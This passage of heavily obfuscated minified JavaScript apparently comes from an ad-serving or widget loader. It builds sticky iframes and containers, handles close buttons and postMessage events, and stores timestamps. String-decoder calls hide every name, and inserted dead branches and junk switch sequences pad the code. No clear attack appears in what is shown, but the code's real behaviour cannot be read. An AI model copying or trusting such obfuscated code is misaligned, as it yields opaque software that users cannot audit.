B},Txzaw:function(x,B){return e[a0F(5929,"F[[1")](x,B)},hJmpL:function(x,B){return e[a0F(3379,"fj5R")](x,B)},bwTWZ:function(x,B){return e[a0F(7993,"GLQS")](x,B)},aTMPL:e[f(5110,"(j$@")],owImL:function(x,B){return x&B},aAgeI:function(x,B){return x+B},ypOOs:function(x,B){return e[f(5818,"(j$@")](x,B)},TJwZG:function(x,B){return x-B},aaImF:function(x,B){return x|B},KuZlF:function(x,B){return x<<B},rcFTY:function(x,B){return x<<B},eTUEp:function(x,B){return x&B},kAowS:function(x,B){return e[f(8209,"Q#rC")](x,
B)},MKvdc:function(x,B){return e[f(3407,"!OnZ")](x,B)},SdEDP:function(x,B){return e[f(4776,"F\x26Ht")](x,B)},ZDtMt:function(x,B){return x&B},UAqKc:f(5115,"!OnZ")+f(5347,"m)J9"),UBguD:function(x,B,O){return e[f(8900,"lG%b")](x,B,O)},RYywj:f(5775,"RIqz")+" ",mfpqV:function(x,B,O){return e[f(3963,"S%Ha")](x,B,O)},sCdyb:function(x,B){return e[f(386,"yO4E")](x,B)},UNiav:function(x,B){return e[f(6887,"rdAs")](x,B)},Plhfx:function(x,B){return e[f(5522,"RIqz")](x,B)},iXgsE:function(x,B){return e[f(8256,"76Qc")](x,
B)},DqndH:function(x,B){return x+B},eUSOk:function(x,B){return x+B},yGhlg:function(x,B){return x+B},XmEEp:e[f(5312,"fj5R")],XsiTO:e[f(6582,"8WwI")],GQexC:function(x,B){return e[f(3207,"%8rK")](x,B)}};if(e[f(5359,"I^eM")](e[f(7153,"U^#Q")],f(3421,"BMGV"))){wb[f(2294,"q@#$")+f(975,"F[[1")+f(5932,"%8rK")+"ig"]=0;var r=101790;r<=0&&(r+=2147483646);for(jb=0;q[f(1020,"dtI]")](cb,ka[f(5114,"C1Ic")+"h"]);Eb+=2)r=q[f(1735,"iNB!")](r,16807)%2147483647,Ra[f(4671,"6QY]")](q[f(2507,"F\x26Ht")](Fb,qb[f(221,")PtE")+
"r"](eb,2),16)^fb(q[f(5166,"F[[1")](r,2147483647)*256,10));for(gb=rb;ia<Va[f(5628,"!OnZ")+"h"];){var y=Vb[Wb++];if(q[f(2816,"y%Xg")](y,128))Kc[Lc++]=oc[f(4834,"OrpY")+f(4107,"5h(z")+"de"](y);else if(q[f(1196,"fJUs")](y,191)&&q[f(5435,"sImW")](y,224)){var G=e[z++];D[zC++]=q[f(2345,"F[[1")+f(4077,"%8rK")+"de"](q[f(5535,"I^eM")](q[f(1921,"GLQS")](q[f(2656,"8WwI")](y,31),6),G&63))}else if(q[f(8084,"rdAs")](y,239)&&q[f(8644,"m)J9")](y,365))for(var I=q[f(5644,"mZw!")][f(3643,"Q#rC")]("|"),H=0;;){switch(I[H++]){case "0":C[zt++]=
zp[f(1870,"76Qc")+f(706,"8@Lg")+"de"](56320+q[f(667,"dtI]")](F,1023));continue;case "1":G=k[r++];continue;case "2":H[E++]=F[f(7624,"K0t7")+f(4995,"(j$@")+"de"](q[f(1420,"%8rK")](55296,q[f(4687,"m)J9")](F,10)));continue;case "3":var E=y[G++];continue;case "4":var F=q[f(3548,"ACF$")](q[f(787,"ENVv")](q[f(720,"78i(")](q[f(2782,"9fHx")](y&7,18),q[f(1030,"636q")](q[f(3059,")@4g")](G,63),12))|(E&63)<<6,q[f(4132,"fJUs")](C,63)),65536);continue;case "5":var C=I[Ba++];continue}break}else G=xb[Gb++],E=Hb[Ib++],
a[c++]=g[f(4771,"LmkO")+f(3482,"fG7T")+"de"](q[f(3606,"yO4E")](q[f(4804,"ACF$")](q[f(6928,"i4uk")](q[f(1313,"OrpY")](y,15),12),q[f(4220,"S%Ha")](G&63,6)),E&63))}fa=kb[f(7027,"4QIt")]("");Jb=pc[f(189,"F[[1")](U);qc=(Xb&&Yb[f(5225,"\x26fdH")+"h"]?rc[2]:[])[f(5446,"%8rK")+"t"](sc||[]);tc(0,q[f(8405,"GLQS")]+Zb);q[f(4827,"dtI]")](qa,0,q[f(3762,"(j$@")](q[f(7663,"q@#$")],Vb));uc=1;ea=xb[3];vc=Tb[4];Q=wc[5];xc=Kb[6];Lb=$b[7];ac=yc[8];zc=bc[9];q[f(4784,"Q#rC")](cc,0,q[f(7794,"YYlu")](q[f(1457,"dtI]")](q[f(7426,
"BMGV")](q[f(6740,"76R7")](q[f(2742,"fj5R")](q[f(714,"8@Lg")](q[f(1096,"Q#rC")](q[f(3041,"mZw!")](q[f(5383,"fJUs")](q[f(2318,"\x26fdH")](q[f(527,"]mk2")](q[f(3248,"Q#rC")](q[f(1548,"76Qc")],pa)," ")+Ac," M"),sa)+" I",Mc)," A"),dc)," G"),Mb)," F"),ec),q[f(6031,"F[[1")]));q[f(2744,"8WwI")](Nc,.9)&&(Nb[f(3986,"6QY]")+f(623,"]mk2")+f(392,"5h(z")+f(6959,"8@Lg")]=1)}else la(a,c,g+1)},200),D}}function za(a,c){var g=b;a[g(6040,"76R7")][g(4228,"F\x26Ht")+"xt"]=d[g(3885,"sImW")](a[g(3435,"GLQS")][g(8594,"!OnZ")+
"xt"]||"",c?c+";":"")}function X(a,c){var g=b;if(a[g(3593,"dtI]")+g(3639,"8WwI")])a[g(1153,"xfBc")+g(4080,"76Qc")][g(1786,"\x26fdH")](c);else if(d[g(7397,"BMGV")](d[g(8871,"636q")],d[g(6923,"6QY]")])){for(S=0;d[g(495,"F\x26Ht")](K,ha[g(7743,"lG%b")+"h"]);ta++)ka=ua[Xa][0],sa=oa[qa][1],d[g(5884,"fj5R")](S,Ha)&&d[g(247,"RIqz")](ma,mb)?aa=1:fa<=c&&d[g(6315,"GLQS")](na,Na)&&(ia=2);ea=f?da:Bc}else{var f=(a[g(4438,"K0t7")+g(7318,"78i(")]||"")[g(5169,"y%Xg")](" ");d[g(2369,"lG%b")](f[g(1989,"rdAs")+"Of"](c),
0)&&(f[g(8562,"iNB!")](c),a[g(8633,"rF2S")+g(7581,"5h(z")]=f[g(5150,")@4g")](" "))}}function Y(a,c){var g=b;if(a[g(4960,"ACF$")+g(5250,"F\x26Ht")])a[g(2619,"sImW")+g(6806,")PtE")][g(5223,"9fHx")+"e"](c);else{var f=(a[g(3981,"lG%b")+g(5201,"I^eM")]||"")[g(2324,"iNB!")](" ");f[g(5790,"mZw!")+"Of"](c)>=0&&(f[g(2005,"LmkO")+"e"](c),a[g(4438,"K0t7")+g(333,"sImW")]=f[g(8261,"GLQS")](" "))}}function va(a,c){var g=b,f=a.o,e=g(1898,"fj5R")+g(6252,"iNB!")+g(7909,"xWkv")+"-"+ba(),h=d[g(2309,"!OnZ")](c,6);c=
d[g(8339,"I^eM")](d[g(8012,"iNB!")],d[g(3770,"S%Ha")](c,2));var k=c+(g(7217,"F\x26Ht")+g(1701,"LmkO")+"dy"),m=d[g(8599,"76Qc")](c,d[g(8657,"i4uk")]),p=d[g(3928,"78i(")](c,d[g(1685,"xWkv")]),l,n=d[g(2488,"i4uk")](f,h?24:0);a.Va=c;var u=J[g(7033,"i4uk")+g(848,"I^eM")+g(1791,"U^#Q")](d[g(1193,"lG%b")]);J[g(8678,"\x26fdH")][g(6041,"GLQS")+g(2145,"76Qc")+"d"](u);u.id=e;u[g(1820,"4QIt")+g(935,"Q#rC")+"te"](g(7188,"76Qc")+g(2572,"]mk2")+g(3641,"8WwI")+"x",1);a.ma=u;u[g(6353,")@4g")+g(5761,"q@#$")]=d[g(2223,
"rF2S")](d[g(4452,"i4uk")](c," "),c)+(Q?d[g(6038,"GLQS")]:g(7456,"76Qc")+g(2428,"5h(z"));u[g(5360,"4QIt")]=a;u[g(5846,"!OnZ")+g(7960,"fJUs")+"te"](g(625,"5h(z")+g(1898,"fj5R")+g(3883,"]mk2")+g(3331,"rdAs")+"e",a.A);d[g(7226,"rdAs")](za,u,d[g(5180,"(j$@")]);if(h)if(d[g(4197,"i4uk")](g(8681,"dtI]"),g(3733,"mZw!"))){var v=J[g(5887,"S%Ha")][g(691,"]mk2")][g(3588,"636q")+g(1074,"xWkv")];J[g(3383,"YYlu")][g(3290,"rdAs")][g(3634,"F\x26Ht")+g(3216,"\x26fdH")]=d[g(3239,"OrpY")](n,"px");d[g(6662,"F[[1")](za,
u,d[g(6962,"5h(z")](d[g(614,"F[[1")]+n,"px"));a.jb=function(){J[g(1173,"ACF$")][g(6040,"76R7")][g(4083,"9fHx")+g(2251,"ENVv")]=v}}else Q=1,d[g(5829,"lG%b")](d);u[g(2921,"fG7T")+g(7212,"q@#$")]=d[g(6679,"fJUs")](d[g(7134,"I^eM")](d[g(2337,"ACF$")]+e,d[g(8268,"y%Xg")])+c+d[g(4185,"dtI]")]+e,d[g(6341,"Q#rC")])+c+(g(6657,"U^#Q")+g(5378,"9fHx")+g(3881,"(j$@")+g(6238,"!OnZ")+g(4692,"S%Ha"));c=L(d[g(8233,"rF2S")](e,g(6713,"i4uk")+g(6165,")@4g")+g(677,"sImW")));if(l=L(d[g(3921,"%8rK")](e,d[g(5948,"(j$@")])))l[g(6268,
"sImW")+"ck"]=function(){d[g(6030,"Q#rC")](g(3413,"OrpY"),d[g(5866,"BMGV")])?Q(d):h?J[g(4642,"LmkO")][g(8633,"rF2S")+g(7789,"9fHx")][g(3598,"LmkO")+"Of"](k)<0?(u[g(7405,"LmkO")][g(2193,"iNB!")]=-f+"px",d[g(4420,"C1Ic")](X,J[g(5887,"S%Ha")],k),d[g(4265,"!OnZ")](X,l,p),X(u[g(8633,"rF2S")+g(2295,"%8rK")],m),a.na=1):(u[g(6924,"xWkv")][g(5222,"ACF$")]="0",d[g(3535,"U^#Q")](Y,J[g(8403,"sImW")],k),d[g(3484,"8@Lg")](Y,u,m),d[g(3517,"5h(z")](Y,l,p),a.na=0):(u[g(3515,"Q#rC")+g(8178,"6QY]")][g(7493,"RIqz")+
g(645,"S%Ha")+"d"](u),a.na=1)};a.P=d[g(4600,"S%Ha")](d[g(5552,"8WwI")]("#",e),d[g(827,"xWkv")]);a.B=c;a.Za=1;a.m=1}function Oa(a,c){var g=b;if(d[g(6647,"iNB!")]===d[g(7602,"lG%b")]){if(!Eb[1]){var f=[0,0];for(Ob=d[g(8852,"q@#$")](Oc[g(5225,"\x26fdH")+"h"],1);d[g(7512,"F\x26Ht")](Pc,0);Cc--){var e=Pb[fc];d[g(3443,")@4g")](e[0],oa[0])&&(f=e)}hc=f}Va&&d[g(2034,"8@Lg")](ob[1],250)&&d[g(7783,"8WwI")](tb[0],250)&&(Cb=[336,280]);if(J[0]>0&&d[g(2263,"yO4E")](V[1],0))for(var h=d[g(952,"fG7T")][g(3643,"Q#rC")]("|"),
k=0;;){switch(h[k++]){case "0":d[g(380,"]mk2")](zi,zS);continue;case "1":a=c[g(3780,"yO4E")+g(2314,"sImW")+g(1759,"LmkO")](d[g(4414,"8@Lg")]);continue;case "2":zY.B=zq[g(6608,"F[[1")+g(6637,"636q")];continue;case "3":f.id=d[g(3289,"I^eM")]+e(99999999);continue;case "4":Gb.id||(Hb.id=g(4681,"fJUs")+g(3984,"U^#Q")+Ib(99999999));continue;case "5":zB=d[g(1520,"mZw!")](zX,zr,zT,d[g(3914,"ENVv")]("#",zf.id),zl[0],Ba[1],3,3,[zA],[]);continue;case "6":zg[g(5334,"]mk2")+g(4051,"yO4E")+"te"](g(6623,"xWkv")+
g(5034,"fG7T")+g(6354,"rF2S")+"x",1);continue;case "7":zw.j=zt;continue;case "8":for(zK=zU;(zo=zu[g(4463,"(j$@")+g(6487,"]mk2")+g(843,"m)J9")])&&!(zW[g(1836,"76R7")+"es"]||zP[g(5462,"4QIt")+g(5226,")PtE")+g(7473,"8@Lg")])[g(5889,"OrpY")](zZ,d[g(5592,"q@#$")]););continue;case "9":h[g(2890,"lG%b")+g(8345,"8WwI")+g(1108,"U^#Q")+g(7829,"Q#rC")+"t"](d[g(3204,"ENVv")],k);continue;case "10":d[g(995,"sImW")](zR,zx)&&(zL&&(zG.K=yb.K,zM.v=zn.v,zQ.Ha=1,zJ.C=Va.C,zH.ea=zd.ea,zI.ga=zE.ga,zm.D=zO.D,s0.D[g(6951,
"4QIt")](s1),s2.G=s3.G,s4.G[g(4671,"6QY]")](s5.Y),s6.I=s7.I,s8.O=s9.O,sv.V&&(sF.D[g(4210,"\x26fdH")](6),sz.V=0)),d[g(359,")@4g")](ss,sy,2,sk));continue;case "11":zj&&(zD[g(2009,"YYlu")][g(1914,"F[[1")+"t"]=g(2748,"6QY]"));continue;case "12":ic=jc?kc.j:xb;continue;case "13":d[g(1334,"mZw!")](zp,zV);continue}break}}else a.Qa=1,V[g(7676,"q@#$")+g(888,"78i(")+g(6052,"mZw!")+"r"](d[g(4202,"OrpY")],function(){var m=V[g(3962,"78i(")+g(1818,"78i(")+"t"]||1;a.Qa&&m>0&&(va(a,c),a.Qa=0,d[g(3678,"8WwI")](ka,
a,0,1))})}function K(a){var c=b,g,f,e,h=N[c(2266,"8WwI")+c(160,"yO4E")+c(8E3,"iNB!")+c(4421,"q@#$")+c(6716,"ENVv")+c(5217,"F[[1")+c(3101,"(j$@")];if(!a.Aa)for(a.Aa=1,g=0;d[c(5163,"K0t7")](g,a[c(5785,"F[[1")+"h"]);g++){var k=a[g];try{if(d[c(5393,"76R7")](d[c(1987,"q@#$")],d[c(2299,"RIqz")]))d=A=1,d[c(4913,"76R7")](ja);else for(var m=d[c(8248,"76Qc")][c(121,"8@Lg")]("|"),p=0;;){switch(m[p++]){case "0":var l=(f=h?d[c(2770,"y%Xg")](h,k.g):0)?f[c(751,"OrpY")+"id"]:0;continue;case "1":e>0&&(k.ha||k.u==
6||k.Fa&&d[c(1205,"fj5R")](e,.005)||k.Ja)?d[c(1256,"dtI]")](Xa,k,e,f,l,k.bb):d[c(1240,"76R7")](k.u,6)?k.ca?d[c(7415,"(j$@")](ua,k):d[c(6490,"iNB!")](xa,k,3,1):qa[c(2167,"ENVv")](k);continue;case "2":k.bb=f[c(4946,"YYlu")+c(2053,"76R7")];continue;case "3":k.Ua=f?f[c(4121,"lG%b")]||0:0;continue;case "4":k.hb=e=d[c(4745,"i4uk")](parseFloat,k.Ua);continue}break}}catch(n){A(k,c(1105,"iNB!")+c(2516,"8WwI"),n)}}ta()}function ta(){var a=b;d[a(2616,"BMGV")](d[a(3738,"9fHx")],d[a(6876,")PtE")])?(P[a(1989,"rdAs")+
"Of"](U[L])<0&&N[a(5414,"fG7T")](M[Y]),A=[]):N[a(5933,"8WwI")][a(4210,"\x26fdH")](function(){Ja=0})}function ua(a){var c={GVgEV:function(g,f,e,h,k){return d[a0F(664,"(j$@")](g,f,e,h,k)},GrykZ:function(g,f){return g+f},yOTnm:function(g,f){return d[a0F(4749,"RIqz")](g,f)},OTwPD:function(g,f){return d[a0F(4736,"GLQS")](g,f)},dKOAl:function(g,f){return g*f},nMGuW:function(g,f){return d[a0F(131,"q@#$")](g,f)},pidUF:function(g,f){return d[a0F(7124,"BMGV")](g,f)},YyADy:function(g,f,e,h){return g(f,e,h)}};
a.Da=(a.Da|2500)*2;setTimeout(function(){var g=a0F,f={VPQct:function(e,h,k,m,p){return c[a0F(869,"76R7")](e,h,k,m,p)},zVEcn:function(e,h){return e-h},cVRgf:function(e,h){return c[a0F(7122,")PtE")](e,h)},iPgOt:function(e,h){return c[a0F(2957,"y%Xg")](e,h)},oqAQh:function(e,h){return e<=h},EUfwA:function(e,h){return e*h},SpPdR:function(e,h){return e&&h},YzIpB:function(e,h){return c[a0F(2119,"%8rK")](e,h)},cMOcL:function(e,h){return e(h)},dhLeS:function(e,h){return c[a0F(4638,"yO4E")](e,h)}};if(c[g(2179,
"yO4E")](g(7232,"8@Lg"),g(5139,"F\x26Ht"))){tb=Cb[g(8750,"fJUs")]();for(J=0;V&&Ub<Pa[g(7944,"y%Xg")+"h"];Db++)if(Ja[g(3208,"78i(")+g(3128,"dtI]")]||f[g(5615,"9fHx")](N,f[g(1606,"F\x26Ht")](nb[g(6222,"LmkO")],Ra),f[g(2104,"LmkO")](zb[g(8787,"dtI]")],ha),lb[lc][g(3241,"\x26fdH")],mc[Ab][g(2983,"xfBc")+"m"]))Qb=0;Rb&&(Bb.j=na[g(1953,"C1Ic")+"nt"],ma(Dc)||(da[g(5647,"LmkO")+g(2728,"78i(")]=1,Ec=0));for(nc=0;yb&&f[g(2110,"RIqz")](Sb,fa[g(2836,"6QY]")+"h"]);kb++){zN=zh[zC];for(zB=zX=0;!zr&&zT<2;zf++)for(zl=
0;!Ba&&zA<zY[g(3771,"(j$@")+"h"];zq++)zw=zt[zp],f[g(1343,"rF2S")](f[g(1577,"U^#Q")](zV[6],zi),zS[g(3196,")@4g")]+(zK[g(3962,"78i(")+g(1360,"fG7T")+"t"]||0))&&zU[3]>0&&(!zo||f[g(1769,"5h(z")](zu,!zW))&&f[g(5942,"76R7")](zP[0],zZ.S)&&(zj&&zD[4]||!zR&&zx[5])&&(zL=zG,yb[3]--);zM||(zn=0);zQ&&zJ.S>=Va[0]&&(zH.B=zd[g(7536,"78i(")+"nt"],zI.ia=zE.ia,zm.C=[[zO[0],s0[1]]],s1.O=s2.C,s3.l=s4[0],s5.o=s6[1],f[g(7091,"78i(")](s7,s8),s9.F&&(sv[g(4631,"(j$@")+"e"](0,0,{top:sF[g(437,"76R7")],bottom:sz[g(4909,"ACF$")+
"m"]}),ss+=0,sy=f[g(4868,"K0t7")](sk,sg),se.m=1,sN[g(3265,"sImW")+"e"](sh,1),sC=sB[g(3298,"xWkv")+"h"],sX++))}}else yc++,a.m=5,c[g(198,"S%Ha")](Wa,a),c[g(7353,"5h(z")](ka,a,0,1)},a.Da)}function Xa(a,c,g,f,e){var h=b,k={Twkyn:function(Aa,Sa){return d[a0F(4939,"S%Ha")](Aa,Sa)},IxTvO:function(Aa){return Aa()},THSpb:function(Aa,Sa){return d[a0F(4833,"lG%b")](Aa,Sa)},fOzog:d[h(1533,"ACF$")]},m,p=a.g,l=d[h(3661,"%8rK")](p,d[h(7797,"dtI]")]),n=L(p),u=a.F,v,t,w;try{var z=(z=N[h(6205,"xWkv")+h(1497,"y%Xg")+
h(2611,"K0t7")+"ds"](p))&&d[h(8028,"m)J9")](z[h(5785,"F[[1")+"h"],0)?z[0]:z,D=a.l,q=a.o;try{var r=g[h(5188,"dtI]")+"ze"][h(5082,"F[[1")]("x");D=parseInt(r[0])||a.l;q=d[h(1670,"iNB!")](parseInt,r[1])||a.o}catch(Aa){d[h(5596,"78i(")](d[h(7778,"xWkv")],d[h(3772,"\x26fdH")])?N[h(689,"Q#rC")+h(3957,"rdAs")+h(7307,"S%Ha")+"ig"]===void 0&&M(k[h(7231,"F[[1")](k[h(4459,"i4uk")],Y),function(Sa){try{ta[h(7041,"I^eM")+h(5627,"76Qc")+h(6229,"I^eM")+"ig"]=k[h(6937,"i4uk")](Sa[h(7571,"]mk2")+h(7561,"4QIt")][h(1797,
"m)J9")+h(6207,"xfBc")](0,1),"{")?ka[h(8585,"xWkv")](Sa[h(3884,"ENVv")+h(8414,"m)J9")])[h(7603,"76R7")+h(1242,"iNB!")]:Sa[h(8721,")@4g")+h(8764,"%8rK")],ua=1,D()}catch(Qc){S[h(7428,"dtI]")+h(560,"5h(z")+h(3472,"RIqz")+"ig"]=Sa[h(7583,"y%Xg")+h(1812,"K0t7")],Ha=1,k[h(7391,"636q")](ma)}},1,1):A(a,h(5369,")PtE")+h(2013,"K0t7")+"r "+JSON[h(2150,"LmkO")+h(3913,"i4uk")](g))}if(a.ca)if(d[h(6811,"8@Lg")](d[h(3545,"yO4E")],d[h(7178,"YYlu")])){u=d[h(8755,"rF2S")](Ea,n,d[h(3623,"]mk2")],D,q);try{V[h(5498,"Q#rC")+
h(2905,"RIqz")+"ge"][h(395,"U^#Q")+"em"](d[h(2877,"5h(z")](h(5329,"76R7")+h(7002,"q@#$")+"m_",a.v),Date[h(4560,"fJUs")]())}catch(Aa){}}else{var y=F.ea||ia.C,G;p=[];n=[];var I=[],H=[],E=0,F;for(G=0;G<ea[h(2496,"Q#rC")+"h"];G++){var C=cb[G];if(C.H)for(var x=d[h(3276,"fG7T")][h(8576,"I^eM")]("|"),B=0;;){switch(x[B++]){case "0":if(Z*T==1)var O=1;else{for(W=0;d[h(1400,"GLQS")](W,y[h(1150,"4QIt")+"h"]);W++)ra=y[W][0],O=y[W][1],d[h(4781,"ACF$")](ra,Z)&&d[h(4545,"!OnZ")](O,T)?ca=1:d[h(2418,"rF2S")](Z,ra)&&
d[h(6289,"rdAs")](T,O)&&(ya=2);O=ca?ca:ya}continue;case "1":var ra=gb,W=rb.D,Z=C,T=ia.G,ca=C.Y,ya=0;continue;case "2":if(C.Na||d[h(6712,"Q#rC")](Da,3)&&d[h(2788,"YYlu")](Da,4)&&d[h(5516,"q@#$")](Da,6))C=F?H:d[h(4939,"S%Ha")](O,1)?p:d[h(4065,"RIqz")](O,2)?n:H,C[h(1340,"BMGV")](G);continue;case "3":for(O=0;d[h(1781,"xfBc")](O,W[h(6128,"LmkO")+"h"]);O++)if(d[h(6457,"m)J9")](W[O],Z.u))if(Z.u==4)if(T)for(F=0;d[h(249,"(j$@")](F,T[h(3673,")PtE")+"h"]);F++)d[h(5951,"6QY]")](T[O],ca)&&(ya=1);else Va(ra,d[h(7118,
"4QIt")](d[h(8214,"76R7")],ca));else ya=1;continue;case "4":T=C.o;continue;case "5":Z=C.l;continue;case "6":F=ya||!ob.aa&&C.u==6;continue;case "7":var Da=fb.da;continue;case "8":ya=ca=0;continue}break}}p[h(1462,"OrpY")+"h"]||(p=n);p[h(1448,"8@Lg")+"h"]||(p=I);p[h(2863,"m)J9")+"h"]&&(C=d[h(380,"]mk2")](Ea,p[h(7594,"YYlu")+"h"]),E=Ca[p[C]],Fa[h(7510,"76R7")+"e"](p[C],1),d[h(250,"4QIt")](ba,E,d[h(5694,"lG%b")](h(6748,"xfBc")+h(5825,"OrpY")+h(7057,"5h(z")+"r ",aa(wa))));(y=E)?(Ka(La,d[h(7642,"YYlu")](d[h(2404,
"OrpY")](d[h(6177,"xfBc")](h(585,"OrpY")+h(2832,"rF2S")+h(3538,"rF2S")+h(679,"5h(z")+h(1649,"636q")+y.A,d[h(5192,"BMGV")]),Ua)+(h(8893,"sImW")+h(4397,"fj5R")+h(8443,"I^eM")+h(6387,"ENVv"))+Ga[h(8021,"K0t7")+h(8693,"6QY]")](y.C)+h(4120,"lG%b")+y.l,"x")+y.o),y.ea=Ma.C,d[h(141,"!OnZ")](y.l,1)&&(y.l=Ba.l,y.o=Ia.o,y.C=Za.C),y.A=$a.A,y.P=ab.P,y.B=hb.B,y.F=xa.F,y.j=Ya.j,y.g=Qa.g,y.aa=bb.aa,y.da=M.da,y.m=Wa.m,y.D=ub.D,y.G=Pa.G,y.D[h(479,"]mk2")](y.u),y.G[h(2406,"YYlu")](y.Y),vb[h(5297,"9fHx")](y),d[h(2772,
"9fHx")](ib,y,d[h(4777,"dtI]")](h(1158,"mZw!")+h(252,"(j$@")+"y ",Ja.A)),d[h(4059,"OrpY")](pb,y,0,1)):d[h(2144,"YYlu")](sb,wb?jb.Xa:0)}d[h(5728,"\x26fdH")](u[h(7405,"LmkO")][h(7505,"I^eM")+"ay"],h(4063,"!OnZ"))&&u[h(1350,"iNB!")][h(4626,"rdAs")+h(365,"RIqz")+h(1377,"yO4E")](d[h(3922,"ACF$")]);u[h(2648,")@4g")+h(7477,"I^eM")]=d[h(5119,"RIqz")](ja,l,D,q,"");d[h(6216,"I^eM")](la,l,function(Aa,Sa){if(g[h(1736,"RIqz")+h(8325,"]mk2")]==d[h(7701,"GLQS")])for(var Qc=d[h(419,"i4uk")][h(5810,"636q")]("|"),
Tc=0;;){switch(Qc[Tc++]){case "0":m=a.i[h(7687,"K0t7")+h(3878,"YYlu")+h(2438,")@4g")];continue;case "1":w=z?z[h(1650,"YYlu")+"rl"]:0;continue;case "2":t=z?z[h(2236,"rF2S")+"ml"]&&z[h(5351,"%8rK")+h(1279,"y%Xg")]:0;continue;case "3":v&&!t?(A(a,d[h(5025,"S%Ha")](d[h(2711,"rF2S")](d[h(4041,"78i(")](d[h(1684,"fJUs")](d[h(7229,"4QIt")](d[h(436,"636q")](d[h(2395,"U^#Q")],w),h(4624,"fG7T")),z[h(2219,"F\x26Ht")+"ml"]),d[h(4113,"S%Ha")]),z[h(577,"rdAs")+h(8119,"5h(z")]),"]")),N[h(2366,"S%Ha")+h(280,"I^eM")](Aa,
f),d[h(8919,"]mk2")](P,d[h(4448,"S%Ha")](d[h(3633,")@4g")](d[h(7230,"%8rK")](d[h(2681,"xWkv")](d[h(8108,"8@Lg")],c),d[h(5177,"6QY]")]),d[h(4693,"636q")](encodeURIComponent,w)),d[h(3025,"\x26fdH")])+e,0,0,0)):(N[h(6117,"U^#Q")+h(4607,"fj5R")](Aa,f),d[h(6929,"fJUs")](P,d[h(2854,"]mk2")](d[h(5771,"ENVv")](d[h(2347,"lG%b")],c)+(h(4166,"y%Xg")+h(3018,"sImW")),e),0,0,0));continue;case "4":Sa[h(1393,"xfBc")][h(136,"C1Ic")+"t"]=d[h(166,"YYlu")];continue;case "5":v=w||a.ha;continue;case "6":try{if(m&&!(m&&
m[h(1794,"Q#rC")+h(4217,"636q")+"r"]&&m[h(1446,"I^eM")]&&m[h(1111,"8@Lg")]?d[h(6562,"\x26fdH")](m,a.A,v,c):V[m]?V[m](a.A,v,c):1))return 1}catch(Uc){d[h(1406,")PtE")](A,a,h(6914,"y%Xg")+h(4340,"!OnZ"),Uc)}continue}break}else N[h(8617,"78i(")+h(6469,"LmkO")](Aa,f),Fa(a,1)},1)}catch(Aa){if(d[h(1009,"ACF$")](d[h(6722,"mZw!")],h(6565,"%8rK")))d[h(4936,"BMGV")](A,a,h(1484,"GLQS")+h(8056,"ACF$"),Aa);else return d[h(1678,"OrpY")](r[h(8787,"dtI]")],u[h(1016,"8WwI")])?1:d[h(1856,"ACF$")](l[h(1502,"sImW")],
e[h(4357,"78i(")])?-1:0}}function S(a,c,g){return d[b(3365,"fG7T")](c,a)?a[c]:g}function Ha(a){var c=b,g={ovKOG:function(l,n){return l<n},btiaF:function(l,n){return l==n},TRAVG:function(l,n){return l>=n}};if(d[c(8182,"6QY]")](d[c(2446,"(j$@")],d[c(7937,"S%Ha")])){var f=d[c(571,"5h(z")](L,a.g);a.va=0;d[c(7094,"rF2S")](Y,f,c(5064,"lG%b")+c(2185,"lG%b")+c(6524,"6QY]")+"ed");d[c(6752,"6QY]")](Y,f,d[c(1716,"fJUs")](d[c(8744,"OrpY")],Q?d[c(8321,"mZw!")]:d[c(2902,"YYlu")]))}else{var e=Oa[8],h=S[9],k=0;for(a=
0;K&&g[c(8493,")PtE")](a,ha[c(4766,"K0t7")+"h"]);a++){var m=da[a][0],p=Bc[a][1];if(e==1&&g[c(8911,"LmkO")](h,1)||m>=e&&g[c(3108,"mZw!")](p,h))k=m*p}p=k;ua[0].oa&&a<p&&(sa&&oa[2]||!qa&&S[3])&&(m&&ma[7]||e&&aa[6]||!(fa||f||na[7]||Na[6]))&&(ia=ea,Fc=p)}}function mb(a){var c=b,g=a.i,f=d[c(4115,"iNB!")](L,a.g),e=f&&f[c(8845,"8@Lg")+c(8549,"78i(")+c(4208,"(j$@")]?f[c(7438,"]mk2")+c(3539,"8WwI")+c(4754,"8WwI")][c(1236,"YYlu")+c(8456,"RIqz")+c(7690,")@4g")+c(2716,"78i(")+"t"]():{},h=d[c(1141,"]mk2")](S,g,
c(5185,"U^#Q")+c(2558,"76R7")+c(8287,"YYlu")+c(5986,"8@Lg")+"ge",1);e=d[c(3581,"lG%b")](e[c(7367,"!OnZ")],0)&&d[c(4324,"rF2S")](e[c(2255,"fG7T")],0)&&e[c(307,"BMGV")]<fa&&e[c(6210,"78i(")]<Sb;a.Ga?d[c(3537,"OrpY")](a.Ga,1)&&e&&(a.Ga=1,d[c(6253,"sImW")](clearTimeout,a.ta),a.nb()):e?(a.la[c(2121,"rF2S")][c(7853,"636q")+"ay"]=d[c(6442,")PtE")],a.Ta?a.va&&d[c(2305,"fG7T")](Ha,a):(a.La=1,a.Ta=1,V[c(3054,"LmkO")+c(210,"4QIt")+c(4753,"yO4E")+"r"](d[c(4446,"m)J9")],function(k){var m={ksaqJ:function(D,q,r){return D(q,
r)},Oocrm:function(D,q){return D+q},WZYbu:d[c(1885,"%8rK")]};k=k[k[c(8917,"LmkO")+"ge"]?c(8864,"q@#$")+"ge":d[c(2471,")PtE")]];var p=k.n,l=p==d[c(3861,"(j$@")],n=d[c(7129,"9fHx")](p,d[c(6980,")@4g")]),u=d[c(8732,"78i(")](p,d[c(7922,"(j$@")]),v=d[c(2372,"F[[1")](S,g,c(6817,")@4g")+c(1522,"]mk2")+"d",1),t=d[c(6293,")PtE")](S,g,d[c(1814,"8WwI")],1),w=S(g,d[c(7673,"xWkv")],1),z=d[c(4059,"OrpY")](S,g,d[c(7049,"i4uk")],1);if(d[c(2152,"YYlu")](k.h,d[c(1949,"mZw!")]("",a.v)))if(d[c(4540,"\x26fdH")]===d[c(5328,
